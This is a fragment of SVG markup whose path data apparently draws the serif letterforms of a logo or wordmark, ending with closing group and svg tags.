d="M217,74.67q-3.3,3.39-10.33,3.39h-.4a2.59,2.59,0,0,1-2.59-2.59V50.73l.91,0,.89,0q7.38,0,11.1,3.38t3.73,10q0,7.19-3.3,10.59M203.7,28.56A2.59,2.59,0,0,1,206.3,26h1.07c3.85,0,6.89,1.12,9.07,3.38s3.28,5.33,3.28,9.21-1.05,6.72-3.15,8.52-5.42,2.69-9.95,2.69l-1.75,0a7.41,7.41,0,0,1-1.17-.1Zm21.47,26.17c-2.46-2.4-7.09-3.87-11.77-4.41,4-.31,8.26-1.62,10.6-3.9a11.74,11.74,0,0,0,3.5-8.76q0-6.19-4.3-9.57T211,24.71h-20.4v1.18h3.8a1.34,1.34,0,0,1,1.34,1.34V76.72a1.34,1.34,0,0,1-1.34,1.34h-.26v1.17h19.17a15.59,15.59,0,0,0,11.29-4.16,14.3,14.3,0,0,0,4.3-10.74,12.8,12.8,0,0,0-3.69-9.59"/><path class="cls-2" d="M231.86,79.23h38.37a1.16,1.16,0,0,0,1.16-1.16V61.46h-1v1.45c0,5.89-1.15,9.9-3.44,12s-7,3.15-14,3.15h-5.42a2.36,2.36,0,0,1-2.36-2.36V28.25a2.36,2.36,0,0,1,2.36-2.36h2.57V24.71H231.86v1.17h2.84a2.36,2.36,0,0,1,2.36,2.36V75.69a2.36,2.36,0,0,1-2.36,2.36h-2.84Z"/><path class="cls-2" d="M274.38,79.23h37.37A1.28,1.28,0,0,0,313,77.95V63.34h-1v.25q0,8-3.44,11.26t-12.38,3.21h-5.9a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H287.3v-22a3,3,0,0,1,3-3H296c5,0,8.35.85,10.15,2.56S309,33.33,309.38,38h1.06l-.78-12.08a1.28,1.28,0,0,0-1.28-1.2h-34v1.17H278a1.28,1.28,0,0,1,1.28,1.28V76.78A1.28,1.28,0,0,1,278,78.06h-3.59Z"/><path class="cls-2" d="M64.11,10.15c1.16-.81,3.52-1.31,7-1.45V7.13H52.65V8.7c3.08.22,5.07.55,5.92,1a2.28,2.28,0,0,1,1.27,2.23,9.33,9.33,0,0,1-.37,1.88c-.23.91-.57,2-1,3.22L44.12,64.74,25.94,10.22A1.15,1.15,0,0,1,27,8.7h6.6V7.13H7.77V8.7h6.14A1.15,1.15,0,0,1,15,9.48L40.07,83.23l.49-.32L60.84,16.15c1-3.18,2.11-5.19,3.27-6"/></g></svg>